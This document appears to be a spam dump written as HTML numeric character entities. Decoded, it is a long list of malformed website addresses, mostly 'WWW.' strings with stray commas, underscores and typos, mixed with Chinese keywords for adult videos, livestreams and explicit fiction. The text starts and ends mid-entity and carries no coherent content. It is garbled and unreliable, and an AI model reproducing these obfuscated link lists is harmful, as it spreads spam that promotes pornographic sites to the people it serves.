#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#84;&#66;&#76;&#77;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#44;&#56;&#88;&#32;&#77;&#32;&#86;&#44;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#89;&#73;&#76;&#86;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#72;&#85;&#65;&#78;&#71;&#83;&#69;&#65;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#67;&#67;&#89;&#89;&#10;&#87;&#87;&#87;&#46;&#8230;&#87;&#87;&#87;&#46;&#52;&#55;&#57;&#77;&#75;&#10;&#65;&#86;&#22522;&#22320;&#54;&#77;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#65294;&#54;&#54;&#73;&#73;&#73;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#53;&#53;&#54;&#54;&#44;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#89;&#69;&#81;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#75;&#84;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#87;&#65;&#78;&#71;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#78;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#78;&#73;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#72;&#72;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#66;&#69;&#78;&#68;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#85;&#88;&#73;&#85;&#44;&#67;&#79;&#77;&#10;&#57;&#49;&#25104;&#20154;&#32511;&#33394;&#24433;&#38498;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#49;&#56;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#71;&#85;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#71;&#85;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#74;&#87;&#45;&#87;&#74;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#67;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#83;&#69;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#83;&#69;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#48;&#49;&#49;&#46;&#88;&#90;&#89;&#10;&#72;&#72;&#84;&#80;&#58;&#87;&#87;&#87;&#46;&#54;&#57;&#51;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#66;&#77;&#77;&#50;&#51;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#56;&#46;&#49;&#54;&#48;&#46;&#49;&#53;&#48;&#46;&#49;&#53;&#48;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#77;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#77;&#73;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#68;&#90;&#72;&#89;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#88;&#8553;&#79;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#54;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#54;&#53;&#52;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#89;&#69;&#89;&#69;&#95;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#84;&#84;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#84;&#84;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65;&#65;&#68;&#65;&#80;&#73;&#65;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#46;&#53;&#53;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#46;&#67;&#79;&#77;&#71;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#81;&#83;&#81;&#46;&#67;&#73;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#46;&#32;&#57;&#56;&#56;&#74;&#65;&#86;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#81;&#85;&#89;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#81;&#85;&#89;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#69;&#75;&#913;&#78;&#56;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#83;&#87;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#83;&#87;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#48;&#49;&#74;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#49;&#78;&#69;&#84;&#30005;&#24433;&#32593;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#57;&#57;&#49;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#54;&#56;&#54;&#77;&#66;&#77;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#49;&#57;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#49;&#57;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#55;&#85;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#80;&#75;&#76;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#53;&#20008;&#53;&#124;&#12289;&#72;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#51;&#54;&#50;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#51;&#89;&#85;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#90;&#90;&#51;&#46;&#67;&#78;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#71;&#90;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#71;&#90;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#89;&#89;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#54;&#48;&#56;&#48;&#88;&#90;&#89;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#50;&#48;&#49;&#53;&#88;&#88;&#88;&#95;&#67;&#79;&#77;&#40644;&#33394;&#10;&#87;&#87;&#87;&#46;&#90;&#89;&#48;&#51;&#53;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#89;&#48;&#51;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#48;&#89;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#55;&#51;&#52;&#52;&#51;&#57;&#67;&#79;&#77;&#86;&#86;&#86;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#80;&#80;&#49;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#76;&#73;&#84;&#65;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#66;&#79;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#53;&#68;&#70;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#53;&#57;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#70;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#70;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#53;&#89;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#84;&#84;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#48;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#49;&#52;&#52;&#72;&#72;&#72;&#67;&#79;&#77;&#90;&#87;&#90;&#77;&#78;&#10;&#87;&#87;&#87;&#57;&#56;&#56;&#71;&#65;&#79;&#67;&#79;&#78;&#87;&#87;&#87;&#57;&#56;&#56;&#71;&#65;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#71;&#74;&#90;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#71;&#74;&#90;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#50;&#54;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#50;&#54;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#72;&#72;&#65;&#86;&#55;&#49;&#44;&#67;&#79;&#77;&#10;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#56;&#56;&#54;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#56;&#70;&#70;&#44;&#67;&#79;&#77;&#10;&#52;&#51;&#88;&#56;&#56;&#25104;&#20154;&#22823;&#29255;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#78;&#78;&#50;&#50;&#81;&#81;&#95;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#50;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#54;&#56;&#87;&#95;&#67;&#79;&#77;&#22312;&#32447;&#25773;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#66;&#76;&#79;&#71;&#85;&#67;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#51;&#52;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#51;&#52;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#51;&#56;&#95;&#66;&#79;&#66;&#79;&#95;&#67;&#79;&#77;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#56;&#89;&#65;&#83;&#69;&#46;&#32;&#67;&#79;&#77;&#10;&#53;&#53;&#54;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#53;&#53;&#54;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#66;&#85;&#84;&#49;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#68;&#90;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#84;&#69;&#76;&#69;&#70;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#84;&#69;&#76;&#69;&#70;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#85;&#82;&#69;&#78;&#95;&#79;&#82;&#71;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#85;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#95;&#67;&#76;&#79;&#78;&#10;&#87;&#87;&#87;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#49;&#53;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#67;&#67;&#89;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#55;&#55;&#50;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#89;&#12295;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#9675;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#72;&#68;&#44;&#73;&#78;&#95;&#87;&#87;&#87;&#84;&#72;&#90;&#72;&#68;&#73;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#83;&#69;&#57;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#51;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#51;&#68;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#53;&#50;&#83;&#83;&#46;&#67;&#57;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#57;&#52;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#52;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#53;&#48;&#55;&#48;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#69;&#83;&#79;&#79;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#69;&#83;&#79;&#79;&#78;&#67;&#79;&#77;&#95;&#10;&#50;&#57;&#69;&#69;&#69;&#69;&#95;&#67;&#79;&#77;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#73;&#74;&#85;&#67;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#73;&#74;&#85;&#67;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#68;&#50;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#79;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#66;&#79;&#90;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#85;&#49;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#85;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#80;&#68;&#50;&#57;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#81;&#76;&#77;&#83;&#46;&#68;&#90;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#81;&#76;&#77;&#83;&#68;&#90;&#87;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#54;&#57;&#65292;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#74;&#73;&#90;&#89;&#90;&#46;&#48;&#48;&#49;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#49;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#56;&#53;&#70;&#65;&#70;&#65;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#66;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#66;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#79;&#79;&#88;&#81;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#66;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#66;&#48;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#89;&#89;&#88;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#89;&#89;&#88;&#83;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#65;&#69;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#65;&#69;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#87;&#73;&#82;&#70;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#67;&#87;&#73;&#82;&#70;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#44;&#83;&#69;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#83;&#69;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#76;&#65;&#79;&#66;&#65;&#78;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#68;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#68;&#68;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#38;&#97;&#109;&#112;&#59;&#35;&#35;&#52;&#56;&#59;&#51;&#48;&#51;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#48;&#51;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#46;&#67;&#79;&#77;&#28113;&#22899;&#28165;&#32431;&#68;&#86;&#50;&#50;&#50;&#10;&#87;&#87;&#87;&#46;&#86;&#71;&#81;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#71;&#81;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#52;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#53;&#51;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#53;&#51;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#72;&#87;&#75;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#72;&#87;&#75;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#77;&#73;&#77;&#73;&#83;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#77;&#73;&#77;&#73;&#83;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#84;&#68;&#71;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#79;&#65;&#86;&#57;&#52;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#48;&#74;&#85;&#46;&#67;&#79;&#77;&#77;&#80;&#53;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#56;&#71;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#76;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#76;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#54;&#55;&#52;&#68;&#68;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#87;&#90;&#77;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#70;&#71;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#70;&#71;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#65;&#79;&#67;&#65;&#79;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#56;&#65;&#86;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#57;&#56;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#57;&#56;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#49;&#48;&#48;&#46;&#53;&#54;&#55;&#80;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#86;&#86;&#46;&#67;&#79;&#77;&#46;&#77;&#72;&#84;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#83;&#49;&#49;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#84;&#88;&#84;&#86;&#51;&#56;&#95;&#80;&#87;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#88;&#79;&#88;&#79;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#57;&#72;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#67;&#65;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#53;&#48;&#46;&#67;&#80;&#77;&#10;&#89;&#65;&#83;&#69;&#44;&#50;&#48;&#50;&#51;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#46;&#65;&#80;&#46;&#77;&#67;&#79;&#77;&#10;&#57;&#55;&#36229;&#32423;&#30896;&#21040;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#20114;&#25442;&#22971;&#29609;&#23567;&#35828;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#26085;&#26412;&#30452;&#25773;&#10;&#87;&#87;&#87;&#66;&#69;&#73;&#87;&#79;&#76;&#85;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#58;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#68;&#76;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#69;&#83;&#67;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#78;&#69;&#83;&#67;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#57;&#56;&#49;&#44;&#67;&#79;&#77;&#10;&#53;&#50;&#65;&#86;&#65;&#86;&#52;&#49;&#65;&#88;&#65;&#88;&#67;&#79;&#77;&#78;&#10;&#83;&#73;&#72;&#85;&#87;&#65;&#78;&#71;&#88;&#72;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#51;&#48;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#51;&#48;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#84;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#84;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#67;&#67;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#67;&#67;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#68;&#79;&#85;&#89;&#73;&#78;&#83;&#69;&#95;&#88;&#88;&#88;&#95;&#53;&#50;&#48;&#10;&#87;&#87;&#87;&#95;&#57;&#48;&#76;&#85;&#83;&#72;&#73;&#83;&#72;&#73;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#46;&#57;&#57;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#51;&#51;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#65;&#73;&#84;&#86;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#70;&#79;&#79;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#70;&#79;&#79;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#65;&#88;&#65;&#88;&#46;&#67;&#79;&#79;&#77;&#10;&#25238;&#38899;&#40644;&#86;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#50;&#77;&#75;&#44;&#67;&#48;&#77;&#44;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#56;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#56;&#81;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#71;&#65;&#78;&#88;&#88;&#83;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#65;&#75;&#80;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#77;&#70;&#76;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#71;&#71;&#77;&#70;&#76;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#50;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#50;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#89;&#78;&#81;&#76;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#89;&#78;&#81;&#76;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#51;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#51;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#52;&#77;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#54;&#74;&#74